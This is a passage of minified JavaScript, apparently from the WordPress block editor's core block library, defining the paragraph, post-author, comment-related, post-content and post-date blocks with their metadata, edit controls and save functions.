0,value:n,dir:u})}},{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"},width:{type:"string"}},migrate:Xh,save({attributes:e}){const{width:t,align:n,content:a,dropCap:o,backgroundColor:r,textColor:l,customBackgroundColor:i,customTextColor:s,fontSize:c,customFontSize:u}=e,m=(0,Je.getColorClassName)("color",l),p=(0,Je.getColorClassName)("background-color",r),d=c&&`is-${c}-text`,g=it()({[`align${t}`]:t,"has-background":r||i,"has-drop-cap":o,[d]:d,[m]:m,[p]:p}),h={backgroundColor:p?void 0:i,color:m?void 0:s,fontSize:d?void 0:u,textAlign:n};return(0,je.createElement)(Je.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:a})}},{supports:Yh,attributes:{...t_,fontSize:{type:"number"}},save({attributes:e}){const{width:t,align:n,content:a,dropCap:o,backgroundColor:r,textColor:l,fontSize:i}=e,s=it()({[`align${t}`]:t,"has-background":r,"has-drop-cap":o}),c={backgroundColor:r,color:l,fontSize:i,textAlign:n};return(0,je.createElement)("p",{style:c,className:s||void 0},a)},migrate(e){return Xh({...e,customFontSize:Number.isFinite(e.fontSize)?e.fontSize:void 0,customTextColor:e.textColor&&"#"===e.textColor[0]?e.textColor:void 0,customBackgroundColor:e.backgroundColor&&"#"===e.backgroundColor[0]?e.backgroundColor:void 0})}},{supports:Yh,attributes:{...Jh,content:{type:"string",source:"html",default:""}},save({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.content)},migrate(e){return e}}];var a_=n_;var o_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M5.52 2h7.43c.55 0 1 .45 1 1s-.45 1-1 1h-1v13c0 .55-.45 1-1 1s-1-.45-1-1V5c0-.55-.45-1-1-1s-1 .45-1 1v12c0 .55-.45 1-1 1s-1-.45-1-1v-5.96h-.43C3.02 11.04 1 9.02 1 6.52S3.02 2 5.52 2zM14 14l5-4-5-4v8z"}));function r_(e){const{batch:t}=(0,ut.useRegistry)(),{moveBlocksToPosition:n,replaceInnerBlocks:a,duplicateBlocks:o,insertBlock:r}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:l,getBlockIndex:i,getBlockOrder:s,getBlockName:c,getBlock:u,getNextBlockClientId:m,canInsertBlockType:p}=(0,ut.useSelect)(Je.store),d=(0,je.useRef)(e);return d.current=e,(0,Tt.useRefEffect)((e=>{function g(e){if(e.defaultPrevented)return;if(e.keyCode!==un.ENTER)return;const{content:g,clientId:h}=d.current;if(g.length)return;const _=l(h);if(!(0,qe.hasBlockSupport)(c(_),"__experimentalOnEnter",!1))return;const b=s(_),f=b.indexOf(h);if(f===b.length-1){let t=_;for(;!p(c(h),l(t));)t=l(t);return void("string"==typeof t&&(e.preventDefault(),n([h],_,l(t),i(t)+1)))}const v=(0,qe.getDefaultBlockName)();if(!p(v,l(_)))return;e.preventDefault();const y=u(_);t((()=>{o([_]);const e=i(_);a(_,y.innerBlocks.slice(0,f)),a(m(_),y.innerBlocks.slice(f+1)),r((0,qe.createBlock)(v),e+1,l(_),!0)}))}return e.addEventListener("keydown",g),()=>{e.removeEventListener("keydown",g)}}),[])}function l_({direction:e,setDirection:t}){return(0,Ye.isRTL)()&&(0,je.createElement)(Ke.ToolbarButton,{icon:o_,title:(0,Ye._x)("Left to right","editor button"),isActive:"ltr"===e,onClick:()=>{t("ltr"===e?void 0:"ltr")}})}function i_(e){return e===((0,Ye.isRTL)()?"left":"right")||"center"===e}var s_=function({attributes:e,mergeBlocks:t,onReplace:n,onRemove:a,setAttributes:o,clientId:r}){const{align:l,content:i,direction:s,dropCap:c,placeholder:u}=e,m=(0,Je.useSetting)("typography.dropCap"),p=(0,Je.useBlockProps)({ref:r_({clientId:r,content:i}),className:it()({"has-drop-cap":!i_(l)&&c,[`has-text-align-${l}`]:l}),style:{direction:s}});let d;return d=i_(l)?(0,Ye.__)("Not available for aligned text."):c?(0,Ye.__)("Showing large initial letter."):(0,Ye.__)("Toggle to show a large initial letter."),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:l,onChange:e=>o({align:e,dropCap:!i_(e)&&c})}),(0,je.createElement)(l_,{direction:s,setDirection:e=>o({direction:e})})),m&&(0,je.createElement)(Je.InspectorControls,{group:"typography"},(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!c,label:(0,Ye.__)("Drop cap"),onDeselect:()=>o({dropCap:void 0}),resetAllFilter:()=>({dropCap:void 0}),panelId:r},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Drop cap"),checked:!!c,onChange:()=>o({dropCap:!c}),help:d,disabled:!!i_(l)}))),(0,je.createElement)(Je.RichText,{identifier:"content",tagName:"p",...p,value:i,onChange:e=>o({content:e}),onSplit:(t,n)=>{let a;(n||t)&&(a={...e,content:t});const o=(0,qe.createBlock)("core/paragraph",a);return n&&(o.clientId=r),o},onMerge:t,onReplace:n,onRemove:a,"aria-label":i?(0,Ye.__)("Block: Paragraph"):(0,Ye.__)("Empty block; start writing or type forward slash to choose a block"),"data-empty":!i,placeholder:u||(0,Ye.__)("Type / to choose a block"),"data-custom-placeholder":!!u||void 0,__unstableEmbedURLOnPaste:!0,__unstableAllowPrefixTransformations:!0}))};const{name:c_}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/paragraph",title:"Paragraph",category:"text",description:"Start with the basic building block of all narrative.",keywords:["text"],textdomain:"default",usesContext:["postId"],attributes:{align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:"",__experimentalRole:"content"},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalConnections:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"p",__unstablePasteTextInline:!0},editorStyle:"wp-block-paragraph-editor",style:"wp-block-paragraph"},u_={from:[{type:"raw",priority:20,selector:"p",schema:({phrasingContentSchema:e,isPaste:t})=>({p:{children:e,attributes:t?[]:["style","id"]}}),transform(e){const t=(0,qe.getBlockAttributes)(c_,e.outerHTML),{textAlign:n}=e.style||{};return"left"!==n&&"center"!==n&&"right"!==n||(t.align=n),(0,qe.createBlock)(c_,t)}}]};var m_=u_;const p_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/paragraph",title:"Paragraph",category:"text",description:"Start with the basic building block of all narrative.",keywords:["text"],textdomain:"default",usesContext:["postId"],attributes:{align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:"",__experimentalRole:"content"},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalConnections:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"p",__unstablePasteTextInline:!0},editorStyle:"wp-block-paragraph-editor",style:"wp-block-paragraph"},{name:d_}=p_,g_={icon:Kh,example:{attributes:{content:(0,Ye.__)("In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.")}},__experimentalLabel(e,{context:t}){if("accessibility"===t){const{content:t}=e;return t&&0!==t.length?t:(0,Ye.__)("Empty")}},transforms:m_,deprecated:a_,merge(e,t){return{content:(e.content||"")+(t.content||"")}},edit:s_,save:function({attributes:e}){const{align:t,content:n,dropCap:a,direction:o}=e,r=it()({"has-drop-cap":t!==((0,Ye.isRTL)()?"left":"right")&&"center"!==t&&a,[`has-text-align-${t}`]:t});return(0,je.createElement)("p",{...Je.useBlockProps.save({className:r,dir:o})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},h_=()=>Qe({name:d_,metadata:p_,settings:g_});var __=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M10 4.5a1 1 0 11-2 0 1 1 0 012 0zm1.5 0a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0zm2.25 7.5v-1A2.75 2.75 0 0011 8.25H7A2.75 2.75 0 004.25 11v1h1.5v-1c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v1h1.5zM4 20h9v-1.5H4V20zm16-4H4v-1.5h16V16z",fillRule:"evenodd",clipRule:"evenodd"}));const b_={who:"authors",per_page:100};var f_=function({isSelected:e,context:{postType:t,postId:n,queryId:a},attributes:o,setAttributes:r}){const l=Number.isFinite(a),{authorId:i,authorDetails:s,authors:c}=(0,ut.useSelect)((e=>{const{getEditedEntityRecord:a,getUser:o,getUsers:r}=e(ct.store),l=a("postType",t,n)?.author;return{authorId:l,authorDetails:l?o(l):null,authors:r(b_)}}),[t,n]),{editEntityRecord:u}=(0,ut.useDispatch)(ct.store),{textAlign:m,showAvatar:p,showBio:d,byline:g,isLink:h,linkTarget:_}=o,b=[],f=s?.name||(0,Ye.__)("Post Author");s?.avatar_urls&&Object.keys(s.avatar_urls).forEach((e=>{b.push({value:e,label:`${e} x ${e}`})}));const v=(0,Je.useBlockProps)({className:it()({[`has-text-align-${m}`]:m})}),y=c?.length?c.map((({id:e,name:t})=>({value:e,label:t}))):[],k=e=>{u("postType",t,n,{author:e})},x=y.length>=25,w=!!n&&!l&&y.length>0;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},w&&(x&&(0,je.createElement)(Ke.ComboboxControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Author"),options:y,value:i,onChange:k,allowReset:!1})||(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Author"),value:i,options:y,onChange:k})),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show avatar"),checked:p,onChange:()=>r({showAvatar:!p})}),p&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Avatar size"),value:o.avatarSize,options:b,onChange:e=>{r({avatarSize:Number(e)})}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show bio"),checked:d,onChange:()=>r({showBio:!d})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link author name to author page"),checked:h,onChange:()=>r({isLink:!h})}),h&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===_}))),(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:m,onChange:e=>{r({textAlign:e})}})),(0,je.createElement)("div",{...v},p&&s?.avatar_urls&&(0,je.createElement)("div",{className:"wp-block-post-author__avatar"},(0,je.createElement)("img",{width:o.avatarSize,src:s.avatar_urls[o.avatarSize],alt:s.name})),(0,je.createElement)("div",{className:"wp-block-post-author__content"},(!Je.RichText.isEmpty(g)||e)&&(0,je.createElement)(Je.RichText,{className:"wp-block-post-author__byline",multiline:!1,"aria-label":(0,Ye.__)("Post author byline text"),placeholder:(0,Ye.__)("Write byline…"),value:g,onChange:e=>r({byline:e})}),(0,je.createElement)("p",{className:"wp-block-post-author__name"},h?(0,je.createElement)("a",{href:"#post-author-pseudo-link",onClick:e=>e.preventDefault()},f):f),d&&(0,je.createElement)("p",{className:"wp-block-post-author__bio",dangerouslySetInnerHTML:{__html:s?.description}}))))};const v_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author",title:"Author",category:"theme",description:"Display post author details such as name, avatar, and bio.",textdomain:"default",attributes:{textAlign:{type:"string"},avatarSize:{type:"number",default:48},showAvatar:{type:"boolean",default:!0},showBio:{type:"boolean"},byline:{type:"string"},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId","queryId"],supports:{html:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDuotone:".wp-block-post-author__avatar img",__experimentalDefaultControls:{background:!0,text:!0}}},style:"wp-block-post-author"},{name:y_}=v_,k_={icon:__,edit:f_},x_=()=>Qe({name:y_,metadata:v_,settings:k_});var w_=function({context:{postType:e,postId:t},attributes:{textAlign:n,isLink:a,linkTarget:o},setAttributes:r}){const{authorName:l}=(0,ut.useSelect)((n=>{const{getEditedEntityRecord:a,getUser:o}=n(ct.store),r=a("postType",e,t)?.author;return{authorName:r?o(r):null}}),[e,t]),i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${n}`]:n})}),s=l?.name||(0,Ye.__)("Author Name"),c=a?(0,je.createElement)("a",{href:"#author-pseudo-link",onClick:e=>e.preventDefault(),className:"wp-block-post-author-name__link"},s):s;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>{r({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to author archive"),onChange:()=>r({isLink:!a}),checked:a}),a&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===o}))),(0,je.createElement)("div",{...i}," ",c," "))};var E_={from:[{type:"block",blocks:["core/post-author"],transform:({textAlign:e})=>(0,qe.createBlock)("core/post-author-name",{textAlign:e})}],to:[{type:"block",blocks:["core/post-author"],transform:({textAlign:e})=>(0,qe.createBlock)("core/post-author",{textAlign:e})}]};const C_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author-name",title:"Author Name",category:"theme",description:"The author name.",textdomain:"default",attributes:{textAlign:{type:"string"},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId"],supports:{html:!1,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:S_}=C_,B_={icon:__,transforms:E_,edit:w_},T_=()=>Qe({name:S_,metadata:C_,settings:B_});var N_=function({context:{postType:e,postId:t},attributes:{textAlign:n},setAttributes:a}){const{authorDetails:o}=(0,ut.useSelect)((n=>{const{getEditedEntityRecord:a,getUser:o}=n(ct.store),r=a("postType",e,t)?.author;return{authorDetails:r?o(r):null}}),[e,t]),r=(0,Je.useBlockProps)({className:it()({[`has-text-align-${n}`]:n})}),l=o?.description||(0,Ye.__)("Author Biography");return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>{a({textAlign:e})}})),(0,je.createElement)("div",{...r,dangerouslySetInnerHTML:{__html:l}}))};const P_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author-biography",title:"Author Biography",category:"theme",description:"The author biography.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postType","postId"],supports:{spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:I_}=P_,M_={icon:__,edit:N_},z_=()=>Qe({name:I_,metadata:P_,settings:M_});var R_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M19 8h-1V6h-5v2h-2V6H6v2H5c-1.1 0-2 .9-2 2v8c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-8c0-1.1-.9-2-2-2zm.5 10c0 .3-.2.5-.5.5H5c-.3 0-.5-.2-.5-.5v-8c0-.3.2-.5.5-.5h14c.3 0 .5.2.5.5v8z"}));const H_=["core/avatar","core/comment-author-name","core/comment-content","core/comment-date","core/comment-edit-link","core/comment-reply-link"],A_=[["core/avatar"],["core/comment-author-name"],["core/comment-date"],["core/comment-content"],["core/comment-reply-link"],["core/comment-edit-link"]];const L_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comment",title:"Comment (deprecated)",category:"theme",description:"This block is deprecated. Please use the Comments block instead.",textdomain:"default",attributes:{commentId:{type:"number"}},providesContext:{commentId:"commentId"},supports:{html:!1,inserter:!1}},{name:D_}=L_,V_={icon:ym,edit:function({attributes:{commentId:e},setAttributes:t}){const[n,a]=(0,je.useState)(e),o=(0,Je.useBlockProps)(),r=(0,Je.useInnerBlocksProps)(o,{template:A_,allowedBlocks:H_});return e?(0,je.createElement)("div",{...r}):(0,je.createElement)("div",{...o},(0,je.createElement)(Ke.Placeholder,{icon:R_,label:(0,Ye._x)("Post Comment","block title"),instructions:(0,Ye.__)("To show a comment, input the comment ID.")},(0,je.createElement)(Ke.TextControl,{__nextHasNoMarginBottom:!0,value:e,onChange:e=>a(parseInt(e))}),(0,je.createElement)(Ke.Button,{variant:"primary",onClick:()=>{t({commentId:n})}},(0,Ye.__)("Save"))))},save:function(){const e=Je.useBlockProps.save(),t=Je.useInnerBlocksProps.save(e);return(0,je.createElement)("div",{...t})}},F_=()=>Qe({name:D_,metadata:L_,settings:V_});var $_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 8H4v1.5h9V8zM4 4v1.5h16V4H4zm9 8H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1V13c0-.6-.4-1-1-1zm-2.2 6.6H7l1.6-2.2c.3-.4.5-.7.6-.9.1-.2.2-.4.2-.5 0-.2-.1-.3-.1-.4-.1-.1-.2-.1-.4-.1s-.4 0-.6.1c-.3.1-.5.3-.7.4l-.2.2-.2-1.2.1-.1c.3-.2.5-.3.8-.4.3-.1.6-.1.9-.1.3 0 .6.1.9.2.2.1.4.3.6.5.1.2.2.5.2.7 0 .3-.1.6-.2.9-.1.3-.4.7-.7 1.1l-.5.6h1.6v1.2z"}));const G_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comments-count",title:"Comments Count",category:"theme",description:"Display a post's comments count.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postId"],supports:{html:!1,color:{gradients:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:O_}=G_,U_={icon:$_,edit:function({attributes:e,context:t,setAttributes:n}){const{textAlign:a}=e,{postId:o}=t,[r,l]=(0,je.useState)(),i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});(0,je.useEffect)((()=>{if(!o)return;const e=o;Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{post:o}),parse:!1}).then((t=>{e===o&&l(t.headers.get("X-WP-Total"))}))}),[o]);const s=o&&void 0!==r,c={...i.style,textDecoration:s?i.style?.textDecoration:void 0};return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{n({textAlign:e})}})),(0,je.createElement)("div",{...i,style:c},s?r:(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Post Comments Count block: post not found."))))}},q_=()=>Qe({name:O_,metadata:G_,settings:U_});var j_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M13 8H4v1.5h9V8zM4 4v1.5h16V4H4zm9 8H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1V13c0-.6-.4-1-1-1zm-.5 6.6H6.7l-1.2 1.2v-6.3h7v5.1z"}));const W_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-comments-form",title:"Comments Form",category:"theme",description:"Display a post's comments form.",textdomain:"default",attributes:{textAlign:{type:"string"}},usesContext:["postId","postType"],supports:{html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-comments-form-editor",style:["wp-block-post-comments-form","wp-block-buttons","wp-block-button"]},{name:Z_}=W_,Q_={icon:j_,edit:function e({attributes:t,context:n,setAttributes:a}){const{textAlign:o}=t,{postId:r,postType:l}=n,i=(0,Tt.useInstanceId)(e),s=(0,Ye.sprintf)("comments-form-edit-%d-desc",i),c=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o}),"aria-describedby":s});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{a({textAlign:e})}})),(0,je.createElement)("div",{...c},(0,je.createElement)(Ua,{postId:r,postType:l}),(0,je.createElement)(Ke.VisuallyHidden,{id:s},(0,Ye.__)("Comments form disabled in editor."))))}},K_=()=>Qe({name:Z_,metadata:W_,settings:Q_});var Y_=function({context:e,attributes:t,setAttributes:n}){const{textAlign:a}=t,{postType:o,postId:r}=e,[l,i]=(0,je.useState)(),s=(0,Je.useBlockProps)({className:it()({[`has-text-align-${a}`]:a})});(0,je.useEffect)((()=>{if(!r)return;const e=r;Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{post:r}),parse:!1}).then((t=>{e===r&&i(t.headers.get("X-WP-Total"))}))}),[r]);const c=(0,ut.useSelect)((e=>e(ct.store).getEditedEntityRecord("postType",o,r)),[o,r]);if(!c)return null;const{link:u}=c;let m;if(void 0!==l){const e=parseInt(l);m=0===e?(0,Ye.__)("No comments"):(0,Ye.sprintf)((0,Ye._n)("%s comment","%s comments",e),e.toLocaleString())}return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:a,onChange:e=>{n({textAlign:e})}})),(0,je.createElement)("div",{...s},u&&void 0!==m?(0,je.createElement)("a",{href:u+"#comments",onClick:e=>e.preventDefault()},m):(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Post Comments Link block: post not found."))))};const J_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/post-comments-link",title:"Comments Link",category:"theme",description:"Displays the link to the current post comments.",textdomain:"default",usesContext:["postType","postId"],attributes:{textAlign:{type:"string"}},supports:{html:!1,color:{link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:X_}=J_,eb={edit:Y_,icon:$_},tb=()=>Qe({name:X_,metadata:J_,settings:eb});var nb=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M4 6h12V4.5H4V6Zm16 4.5H4V9h16v1.5ZM4 15h16v-1.5H4V15Zm0 4.5h16V18H4v1.5Z"}));function ab(e,t,n){return(0,ut.useSelect)((a=>a(ct.store).canUserEditEntityRecord(e,t,n)),[e,t,n])}function ob({layoutClassNames:e,userCanEdit:t,postType:n,postId:a}){const[,,o]=(0,ct.useEntityProp)("postType",n,"content",a),r=(0,Je.useBlockProps)({className:e});return o?.protected&&!t?(0,je.createElement)("div",{...r},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("This content is password protected."))):(0,je.createElement)("div",{...r,dangerouslySetInnerHTML:{__html:o?.rendered}})}function rb({context:e={}}){const{postType:t,postId:n}=e,[a,o,r]=(0,ct.useEntityBlockEditor)("postType",t,{id:n}),l=(0,ut.useSelect)((e=>e(ct.store).getEntityRecord("postType",t,n)),[t,n]),i=!!l?.content?.raw||a?.length,s=(0,Je.useInnerBlocksProps)((0,Je.useBlockProps)({className:"entry-content"}),{value:a,onInput:o,onChange:r,template:i?void 0:[["core/paragraph"]]});return(0,je.createElement)("div",{...s})}function lb(e){const{context:{queryId:t,postType:n,postId:a}={},layoutClassNames:o}=e,r=ab("postType",n,a);if(void 0===r)return null;const l=Number.isFinite(t);return r&&!l?(0,je.createElement)(rb,{...e}):(0,je.createElement)(ob,{layoutClassNames:o,userCanEdit:r,postType:n,postId:a})}function ib({layoutClassNames:e}){const t=(0,Je.useBlockProps)({className:e});return(0,je.createElement)("div",{...t},(0,je.createElement)("p",null,(0,Ye.__)("This is the Content block, it will display all the blocks in any single post or page.")),(0,je.createElement)("p",null,(0,Ye.__)("That might be a simple arrangement like consecutive paragraphs in a blog post, or a more elaborate composition that includes image galleries, videos, tables, columns, and any other block types.")),(0,je.createElement)("p",null,(0,Ye.__)("If there are any Custom Post Types registered at your site, the Content block can display the contents of those entries as well.")))}function sb(){const e=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...e},(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Block cannot be rendered inside itself.")))}const cb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-content",title:"Content",category:"theme",description:"Displays the contents of a post or page.",textdomain:"default",usesContext:["postId","postType","queryId"],supports:{align:["wide","full"],html:!1,layout:!0,dimensions:{minHeight:!0},spacing:{blockGap:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!1,text:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-post-content-editor"},{name:ub}=cb,mb={icon:nb,edit:function({context:e,__unstableLayoutClassNames:t}){const{postId:n,postType:a}=e,o=(0,Je.__experimentalUseHasRecursion)(n);return n&&a&&o?(0,je.createElement)(sb,null):(0,je.createElement)(Je.__experimentalRecursionProvider,{uniqueId:n},n&&a?(0,je.createElement)(lb,{context:e,layoutClassNames:t}):(0,je.createElement)(ib,{layoutClassNames:t}))}},pb=()=>Qe({name:ub,metadata:cb,settings:mb});function db(e){return/(?:^|[^\\])[aAgh]/.test(e)}const gb={attributes:{textAlign:{type:"string"},format:{type:"string"},isLink:{type:"boolean",default:!1}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var hb=[gb];const _b=[{name:"post-date-modified",title:(0,Ye.__)("Modified Date"),description:(0,Ye.__)("Display a post's last updated date."),attributes:{displayType:"modified"},scope:["block","inserter"],isActive:e=>"modified"===e.displayType,icon:ho}];var bb=_b;const fb={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-date",title:"Date",category:"theme",description:"Display the publish date for an entry such as a post or 